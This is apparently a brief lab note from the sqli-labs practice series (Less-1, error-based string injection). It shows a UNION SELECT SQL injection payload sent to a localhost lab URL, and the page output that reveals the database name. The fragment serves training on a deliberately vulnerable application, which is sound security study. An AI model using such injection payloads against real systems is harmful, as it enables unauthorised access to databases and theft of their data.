 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=200' union select 1,2,database()--+
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1